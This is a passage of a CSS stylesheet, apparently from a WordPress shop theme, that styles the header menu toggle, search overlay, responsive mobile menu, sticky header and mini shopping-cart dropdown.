  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.hamburger-icon.with-text .side-icon-holder {
  width: 101px;
}
.hamburger-icon.with-text .side-icon-holder #menu-toggle {
  height: 18px;
}
#menu-toggle .icon {
  margin-bottom: 0;
  margin-right: 10px;
  float: left;
  position: relative;
  bottom: 1px;
  width: 36px;
}
#menu-toggle ul {
  width: 20px;
  float: right;
  position: relative;
  z-index: 2;
}
#menu-toggle li:first-child {
  margin-top: 0;
}
#menu-toggle li {
  height: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  margin-top: 4px;
  margin-left: 0;
  -webkit-transform: rotate(0) translateX(0) translateY(0);
  -moz-transform: rotate(0) translateX(0) translateY(0);
  -o-transform: rotate(0) translateX(0) translateY(0);
  -ms-transform: rotate(0) translateX(0) translateY(0);
  transform: rotate(0) translateX(0) translateY(0);
  -webkit-transition: background-color 0.5s, -webkit-transform 0.5s, opacity 0.5s;
  -moz-transition: background-color 0.5s, -moz-transform 0.5s, opacity 0.5s;
  -o-transition: background-color 0.5s, -o-transform 0.5s, opacity 0.5s;
  -ms-transition: background-color 0.5s, -ms-transform 0.5s, opacity 0.5s;
  transition: background-color 0.5s, transform 0.5s, opacity 0.5s;
}
#header.menu-opened #menu-toggle li:first-child {
  -webkit-transform: rotate(45deg) translateX(5px) translateY(5px);
  -moz-transform: rotate(45deg) translateX(5px) translateY(5px);
  -o-transform: rotate(45deg) translateX(5px) translateY(5px);
  -ms-transform: rotate(45deg) translateX(5px) translateY(5px);
  transform: rotate(45deg) translateX(5px) translateY(5px);
}
#header.menu-opened #menu-toggle li:nth-child(2) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header.menu-opened #menu-toggle li:nth-child(3) {
  -webkit-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -moz-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -o-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -ms-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  transform: rotate(-45deg) translateX(5px) translateY(-5px);
}
.search-main-icon {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
#header-search .search-close-icon {
  cursor: pointer;
  width: 60px;
  height: 60px;
  padding-top: 21px;
  padding-left: 15px;
  position: absolute;
  right: 41px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
#header-search .search-close-icon ul {
  width: 30px;
  height: 30px;
  position: relative;
}
#header-search .search-close-icon li:first-child {
  margin-top: 0;
}
#header-search .search-close-icon li {
  background-color: #000;
  height: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  margin-top: 4px;
  margin-left: 0;
  -webkit-transform: rotate(0) translateX(0) translateY(0);
  -moz-transform: rotate(0) translateX(0) translateY(0);
  -o-transform: rotate(0) translateX(0) translateY(0);
  -ms-transform: rotate(0) translateX(0) translateY(0);
  transform: rotate(0) translateX(0) translateY(0);
  -webkit-transition: background-color 0.5s, -webkit-transform 0.5s, opacity 0.5s;
  -moz-transition: background-color 0.5s, -moz-transform 0.5s, opacity 0.5s;
  -o-transition: background-color 0.5s, -o-transform 0.5s, opacity 0.5s;
  -ms-transition: background-color 0.5s, -ms-transform 0.5s, opacity 0.5s;
  transition: background-color 0.5s, transform 0.5s, opacity 0.5s;
}
#header-search .search-close-icon li:first-child {
  -webkit-transform: rotate(45deg) translateX(5px) translateY(5px);
  -moz-transform: rotate(45deg) translateX(5px) translateY(5px);
  -o-transform: rotate(45deg) translateX(5px) translateY(5px);
  -ms-transform: rotate(45deg) translateX(5px) translateY(5px);
  transform: rotate(45deg) translateX(5px) translateY(5px);
}
#header-search .search-close-icon li:nth-child(2) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header-search .search-close-icon li:nth-child(3) {
  -webkit-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -moz-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -o-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -ms-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  transform: rotate(-45deg) translateX(5px) translateY(-5px);
}
#header-menu.with-shadow {
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.17);
  box-shadow: 0 1px 5px rgba(0,0,0,0.17);
}
@media only screen and (max-width: 1200px) {
  #header-menu:not(.slidedown-full-layout) #main-menu ul.rdy-menu > li > a,
  #header-menu:not(.slidedown-full-layout) #main-menu ul.rdy-menu > li > .title {
    padding: 0 6px;
  }
}
@media only screen and (min-width: 992px) {
  #header.btn-white #menu-toggle li {
    background-color: #fff;
  }
  #header.btn-white .search-icon .icon svg path {
    fill: #fff;
  }
  #header.btn-white .cart-icon .cart-count {
    color: #fff;
  }
  #header.btn-white .cart-icon .icon svg path,
  #header.btn-white .cart-icon .icon svg circle {
    fill: #fff;
  }
  #header.btn-white .hamburger-icon .icon svg path {
    fill: #fff;
  }
  #header:not(.btn-white) #menu-toggle li {
    background-color: #000;
  }
  #header:not(.btn-white) .search-icon .icon svg path {
    fill: #000;
  }
  #header:not(.btn-white) .cart-icon .cart-count {
    color: #000;
  }
  #header:not(.btn-white) .cart-icon .icon svg path,
  #header:not(.btn-white) .cart-icon .icon svg circle {
    fill: #000;
  }
  #header:not(.btn-white) .hamburger-icon .icon svg path {
    fill: #000;
  }
}
#header .cart-count {
  position: absolute;
  top: 10px;
  right: 0;
  font-weight: bold;
  font-size: 12px;
  width: 44%;
  text-align: left;
  z-index: 2;
}
#header.search-opened #logo,
#header.search-opened .cart-icon,
#header.search-opened .hamburger-icon {
  visibility: hidden;
}
#header.search-opened .side-icon {
  background-color: transparent !important;
}
#header.menu-opened:not(.fixed-layout) .side-icon {
  background-color: transparent !important;
}
#header.menu-opened:not(.static-layout) .cart-icon,
#header.menu-opened:not(.static-layout) .search-icon {
  display: none !important;
}
#header.menu-opened:not(.static-layout) .hamburger-icon {
  width: 60px;
}
#header.menu-opened:not(.static-layout) .hamburger-icon .side-icon-holder {
  width: 60px;
}
#header.menu-opened:not(.static-layout) .hamburger-icon .icon {
  display: none !important;
}
#header.menu-opened:not(.static-layout).bg-white #menu-toggle li {
  background-color: #000;
}
#header.menu-opened:not(.static-layout):not(.bg-white) #menu-toggle li {
  background-color: #fff;
}
#header-menu.fixed-layout.align-center #main-menu,
#header-menu.static-layout.align-center #main-menu,
#header-menu.slidedown-layout.align-center #main-menu {
  margin-right: 200px;
  padding: 0;
}
#header-menu.fixed-layout.align-center ul,
#header-menu.static-layout.align-center ul,
#header-menu.slidedown-layout.align-center ul {
  text-align: center !important;
}
#header-menu.fixed-layout.without-rightside #main-menu,
#header-menu.static-layout.without-rightside #main-menu,
#header-menu.slidedown-layout.without-rightside #main-menu {
  margin-right: 15px;
}
#header-menu.fixed-layout.align-left ul,
#header-menu.static-layout.align-left ul,
#header-menu.slidedown-layout.align-left ul {
  text-align: left !important;
}
#header-menu.fixed-layout.align-right ul,
#header-menu.static-layout.align-right ul,
#header-menu.slidedown-layout.align-right ul {
  text-align: right !important;
}
#header-menu.slidedown-layout #main-menu {
  margin-right: 100px;
}
#header-menu .menu-columns ul {
  text-align: left !important;
}
#header-menu.fixed-layout #main-menu,
#header-menu.static-layout #main-menu {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  top: 0;
  bottom: 0;
}
#header-menu.static-layout.with-columns #main-menu {
  display: block !important;
  padding-top: 60px;
}
#header-menu.slidedown-full-layout #main-menu {
  margin-left: 0;
  padding-left: 0 !important;
}
#header-menu.slidedown-full-layout #main-menu ul {
  margin: 0 auto;
}
#header-menu.slidedown-full-layout.menu-closed {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
#header-menu.slidedown-full-layout.menu-closed #main-menu {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header-menu.slidedown-full-layout.menu-opened {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
#header-menu.slidedown-full-layout .widget-area {
  height: 100%;
}
#header-menu.slidedown-full-layout .widget-area .top-bar-social {
  margin-bottom: 20px;
}
#header-menu.slidedown-full-layout.align-left .rdy-menu {
  text-align: left;
}
#header-menu.slidedown-full-layout.align-center .rdy-menu {
  text-align: center;
}
#header-menu.slidedown-full-layout.align-right .rdy-menu {
  text-align: right;
}
#header-menu {
  width: 100%;
  font-weight: 400;
  display: table;
  top: 0;
  left: 0;
  z-index: 30;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transition: -webkit-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
}
#header-menu.slidedown-layout {
  position: fixed;
}
#header-menu.slidedown-layout .rdy-menu > li > a {
  padding-bottom: 11px !important;
}
#header-menu:not(.fixed-layout).slidedown-layout {
  clip: rect(0, 0, 0, 0);
}
#header-menu:not(.fixed-layout).slidedown-layout #main-menu {
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
}
#header-menu.menu-items-underline ul > li a span,
#header-menu.menu-items-underline ul > li .title span {
  padding-top: 6px;
  padding-bottom: 6px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
#header-menu.menu-drop-items-underline ul.sf-menu .sub-menu a span {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
#header-menu:not(.slidedown-full-layout) .rdy-menu > li:first-child > a {
  padding-left: 0 !important;
}
#header-menu:not(.slidedown-full-layout) .rdy-menu > li:last-child > a {
  padding-right: 0 !important;
}
#header-menu #main-menu {
  position: absolute;
  margin-left: 15px;
  left: 0;
  top: 60px;
  bottom: 60px;
  right: 0;
}
#header-menu #main-menu .logo-container {
  width: 1px;
  padding-right: 40px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header-menu #main-menu .main-menu-container {
  padding-left: 0;
  padding-right: 0;
}
#header-menu #main-menu .top-bar-social {
  display: block;
}
#header-menu #main-menu .menu-columns {
  float: left;
  padding-right: 30px;
}
#header-menu #main-menu .menu-columns ul > li {
  display: block !important;
}
#header-menu #main-menu ul.rdy-menu > li {
  display: inline-block;
  margin-left: 0;
}
#header-menu #main-menu ul.rdy-menu > li a {
  padding: 0 10px;
}
#header-menu #main-menu ul.rdy-menu > li a span {
  -webkit-transition: border 0.3s ease-out;
  -moz-transition: border 0.3s ease-out;
  -o-transition: border 0.3s ease-out;
  -ms-transition: border 0.3s ease-out;
  transition: border 0.3s ease-out;
}
#header-menu.is_fullwidth #main-menu {
  margin-left: 60px;
}
#header-menu.is_fullwidth.without-rightside #main-menu {
  margin-right: 60px;
}
#header-menu.show_divider .widget-area {
  border-left: 1px solid #ccc;
}
#header-menu.show_bottomline {
  border-bottom: 1px solid #ccc;
}
#header-menu.style1 #main-menu {
  padding-left: 0;
}
#header-menu.style1 #main-menu .col-table {
  width: 100%;
}
#header-menu.style1 #main-menu .col-table .col-td {
  text-align: center;
}
#header-menu .widget-area {
  padding-left: 30px;
}
#header-menu .widget-area .widget-area-wrapper {
  max-width: 300px;
}
#header-menu.slidedown-full-layout {
  position: fixed;
  height: 100%;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
#header-menu.slidedown-full-layout .main-area.col-td,
#header-menu.slidedown-full-layout .widget-area.col-td {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
#header-menu.slidedown-full-layout ul {
  text-align: center;
}
#header-menu.slidedown-full-layout ul > li {
  display: list-item !important;
  font-size: 40px;
}
#header-menu.slidedown-full-layout .widget-area {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
#header-menu .widget-area .widget {
  margin-bottom: 20px;
}
#header-menu .widget-area .widget p {
  margin-bottom: 0 !important;
}
#header-menu .widget-area .widget p.title {
  margin-bottom: 8px !important;
}
#header-menu .widget-area:not(.with-socials) .widget:last-child {
  margin-bottom: 0;
}
#header-menu .widget-area.align-bottom {
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  height: auto;
  text-align: center;
  border: 0;
  padding-left: 0;
}
#header-menu .widget-area.align-bottom .social_media {
  margin-right: 12px;
  margin-left: 12px;
}
#header-menu .menu-social-inline {
  padding-left: 20px;
  height: auto;
}
#header-menu .menu-social-inline .social_media {
  display: inline !important;
  padding: 0 !important;
}
#header-menu .menu-social-inline .social_media:last-child {
  margin-right: 0;
}
#header-menu .social_media {
  margin-right: 24px;
  font-size: 18px;
}
#header-search {
  height: 150px;
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 35;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transform: translateY(-140%);
  -moz-transform: translateY(-140%);
  -o-transform: translateY(-140%);
  -ms-transform: translateY(-140%);
  transform: translateY(-140%);
  display: none;
}
#header-search input {
  background: transparent;
}
#header-search:not(.dark) {
  background-color: #fff;
  border-bottom: 1px solid #ccc;
}
#header-search:not(.dark) .search-close-icon li {
  background-color: #000;
}
#header-search:not(.dark) .search-field {
  color: #000;
}
#header-search.dark {
  background-color: #000;
  border-bottom: 1px solid rgba(204,204,204,0.51);
}
#header-search.dark .search-close-icon li {
  background-color: #fff;
}
#header-search.dark .search-field {
  color: #fff;
}
#header-search .widget_search,
#header-search .widget_product_search {
  margin-top: 0;
  margin-bottom: 0;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
#header-search input.search-field {
  width: 88%;
  margin-left: 40px;
  font-size: 60px;
  font-weight: bold;
  outline: none !important;
  border: 0 !important;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
#header-search input.search-field::-webkit-input-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field::-moz-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field:-moz-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field:-ms-input-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field::-webkit-search-decoration,
#header-search input.search-field::-webkit-search-cancel-button,
#header-search input.search-field::-webkit-search-results-button,
#header-search input.search-field::-webkit-search-results-decoration {
  display: none;
}
.body-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  z-index: 10;
  display: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.corner-basket {
  position: fixed;
  z-index: 31;
  top: 33px;
  right: 10.09111328125%;
}
@media only screen and (max-width: 992px) {
  #header-menu,
  #header-search,
  #search-icon,
  #header_spacer {
    display: none !important;
  }
  #hamburger-icon {
    display: block !important;
  }
  #header {
    z-index: 31;
    background-color: #fff;
    position: relative !important;
    overflow: hidden;
    border-bottom: 1px solid #e1e1e1;
  }
  #header .cart-icon .cart-count {
    color: #000;
  }
  #header .cart-icon .icon svg path,
  #header .cart-icon .icon svg circle {
    fill: #000;
  }
  #header,
  #header #logo,
  #header .menu-right-side {
    height: 60px !important;
  }
  #header.fixed-layout .hamburger-icon {
    display: block !important;
  }
  #logo .logo-holder {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  #logo {
    position: absolute;
    top: 0 !important;
    left: 20px;
  }
  .side-icon {
    background-color: transparent !important;
  }
  #header .hamburger-icon {
    width: auto !important;
  }
  #menu-toggle .icon {
    display: none !important;
  }
  .menu-right-side {
    top: 0 !important;
    right: 0;
    position: absolute;
  }
  #header #logo .logo-holder,
  #header .menu-right-side .side-icon {
    top: 50% !important;
    -webkit-transform: translateY(-50%) !important;
    -moz-transform: translateY(-50%) !important;
    -o-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
  }
  #header .logo-holder {
    color: #000 !important;
  }
  #header #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header #menu-toggle li {
    background-color: #000 !important;
  }
  #header.mobile-logo-center-br .main-logo,
  #header.mobile-logo-center-bl .main-logo {
    left: 50%;
  }
  #header.mobile-logo-center-br .main-logo img,
  #header.mobile-logo-center-bl .main-logo img {
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  #header.mobile-logo-center-br #cart-icon,
  #header.mobile-logo-center-bl #cart-icon {
    display: none;
  }
  #header.mobile-logo-center-bl .menu-right-side {
    right: auto;
    left: 0;
  }
  #header.mobile-logo-center-bl .menu-right-side .side-icon {
    float: left;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .logo-holder {
    color: #fff !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light #logo .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light #logo .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light #menu-toggle li {
    background-color: #fff !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .cart-icon .cart-count {
    color: #fff;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .cart-icon .icon svg path,
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .cart-icon .icon svg circle {
    fill: #fff;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .logo-holder {
    color: #000 !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .cart-icon .cart-count {
    color: #000;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .cart-icon .icon svg path,
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .cart-icon .icon svg circle {
    fill: #000;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .logo-holder {
    color: #000 !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header #menu-toggle li {
    background-color: #000 !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .cart-icon .cart-count {
    color: #000;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .cart-icon .icon svg path,
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .cart-icon .icon svg circle {
    fill: #000;
  }
}
@media screen and (max-width: 992px) {
  body:not(.admin-bar) #header.stiky-mobile,
  body:not(.admin-bar) #mobile-menu.stiky-mobile {
    position: fixed !important;
  }
  body.admin-bar #header.stiky-mobile {
    position: fixed !important;
    top: 32px;
  }
  #header.stiky-mobile.m-fixed {
    position: fixed !important;
  }
}
@media screen and (max-width: 782px) {
  body.admin-bar #header.stiky-mobile {
    top: 46px;
    position: fixed !important;
  }
}
@media screen and (max-width: 600px) {
  body.admin-bar #header.stiky-mobile {
    top: 46px;
    position: absolute !important;
  }
  body #header.stiky-mobile.m-fixed {
    position: fixed !important;
  }
}
@media screen and (min-width: 600px) and (max-width: 992px) {
  body.admin-bar #mobile-menu.stiky-mobile {
    position: fixed !important;
  }
}
#mobile-menu.stiky-mobile.m-fixed {
  position: fixed !important;
}
@media only screen and (max-width: 992px) {
  .post-type-archive-rdy_project.post-type-archive #header {
    background: transparent;
  }
  .post-type-archive-rdy_project.post-type-archive.admin-bar #header {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  .post-type-archive-rdy_project.post-type-archive.admin-bar #header {
    top: 46px;
  }
}
#mobile-menu {
  background-color: #fff;
  width: 100%;
  padding: 80px 0 20px 0;
  z-index: 30;
  display: none;
  visibility: hidden;
  position: absolute;
  top: 0;
  -webkit-transform: translateY(-110%);
  -moz-transform: translateY(-110%);
  -o-transform: translateY(-110%);
  -ms-transform: translateY(-110%);
  transform: translateY(-110%);
  -webkit-box-shadow: 0px 2px 9px rgba(0,0,0,0.25);
  box-shadow: 0px 2px 9px rgba(0,0,0,0.25);
  overflow-y: auto;
}
#mobile-menu .container {
  padding-left: 20px;
  padding-right: 20px;
}
#mobile-menu .mobile_socials {
  margin-top: 20px;
  border-top: 1px solid #ccc;
  padding-top: 20px;
}
#mobile-menu .mobile_socials a {
  display: block;
  padding: 5px 0;
  color: #222;
  font-size: 12px;
  font-style: italic;
}
#mobile-menu .menu-mobile {
  margin-top: 10px;
}
#mobile-menu .menu-mobile:first-child {
  margin-top: 0;
}
#mobile-menu .menu-mobile li {
  font-weight: bold;
  font-size: 15px;
  border-bottom: 1px solid #e2e2e2;
}
#mobile-menu .menu-mobile li .fa-sub-indicator {
  top: -4px;
  left: 40px;
  width: 30px;
  text-align: center;
  font-size: 20px;
}
#mobile-menu .menu-mobile li:last-child {
  border: 0 !important;
}
#mobile-menu .menu-mobile li a,
#mobile-menu .menu-mobile li .title {
  color: #222;
  padding: 10px 0;
  display: block;
  margin-right: 40px;
}
#mobile-menu .menu-mobile li .title {
  color: #919191;
  margin-bottom: 0;
  font-weight: bold;
}
#mobile-menu #mobile-search {
  margin-top: 40px;
}
#mobile-menu #mobile-search input {
  width: 100%;
  padding: 10px 4px;
}
@media screen and (max-width: 992px) {
  #mobile-menu {
    display: block;
  }
  body.admin-bar #mobile-menu {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  body.admin-bar #mobile-menu {
    top: 46px;
  }
}
#mobile-menu ul li ul {
  display: none;
  margin-left: 20px;
}
#mobile-menu ul li ul li {
  font-size: 14px !important;
  font-weight: normal !important;
}
#mobile-menu .fa-sub-indicator {
  font-size: 16px;
  font-weight: normal;
  height: 20px;
  width: 20px;
}
#mobile-menu.align-center .menu-mobile li {
  text-align: center;
  position: relative;
}
#mobile-menu.align-center .menu-mobile li a,
#mobile-menu.align-center .menu-mobile li .title {
  margin-right: auto !important;
}
#mobile-menu.align-center .mobile_socials {
  text-align: center;
}
#mobile-menu.align-center .menu-mobile li .fa-sub-indicator {
  position: absolute !important;
  top: 6px !important;
  right: 0px !important;
  left: auto !important;
}
.menu-mobile .fa-sub-indicator {
  float: right;
}
.menu-mobile .fa-sub-indicator #header.menu-opened #zlogo .logo-holder {
  color: #000 !important;
}
@media only screen and (min-width: 992px) {
  #header.fixed-layout .hamburger-icon {
    display: none !important;
  }
  #header.fixed-layout .search-icon,
  #header.fixed-layout .cart-icon {
    display: block !important;
  }
}
#header.static-layout {
  width: 100%;
  position: absolute;
  top: auto;
}
#header.static-layout #logo,
#header.static-layout .menu-right-side {
  position: absolute;
}
#header.static-layout .hamburger-icon {
  display: none;
}
#header.static-layout .search-icon,
#header.static-layout .cart-icon {
  display: block;
}
.rdy_dynamic_shopping_bag {
  position: relative;
}
.rdy_little_shopping_bag,
.rdy_little_shopping_bag_wrapper_mobiles {
  display: none;
}
.rdy_little_shopping_bag_wrapper.shopping_bag_mobile_style {
  width: 61px;
  background-color: #fff;
}
.rdy_little_shopping_bag_wrapper {
  position: absolute;
  top: 0;
  right: 0;
  width: 140px;
  z-index: 100;
}
.shopping_bag_mobile_style .rdy_minicart_wrapper {
  top: 60px;
}
.rdy_minicart_wrapper {
  width: 270px;
  position: absolute;
  right: 0;
  z-index: 10000;
  display: none;
  padding-top: 0;
  text-align: left;
}
.rdy_minicart {
  width: 270px;
  padding: 0;
  background: #000;
  position: relative;
  color: #fff;
}
.rdy_minicart .empty {
  padding: 10px 0;
}
.rdy_minicart .cart_list li.cart_list_product {
  padding: 10px;
  margin: 0;
  overflow: hidden;
  border-top: 1px solid #3c3c3c;
  line-height: 120%;
}
.rdy_minicart .cart_list li.cart_list_product a {
  color: #fff;
  font-size: 13px;
  font-weight: bold;
  text-decoration: none;
}
.rdy_minicart .cart_list li.cart_list_product div {
  font-size: 12px;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_quantity {
  color: #949494;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_price {
  float: right;
  font-weight: bold;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_img {
  float: left;
  width: 59px;
  height: 59px;
  background: #fff;
  margin-bottom: 15px;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_title {
  width: 185px;
  float: left;
  padding: 5px 0 0 10px;
}
.rdy_minicart .minicart_total_checkout {
  padding: 25px 10px 25px 80px;
  font-size: 13px;
  font-weight: bold;
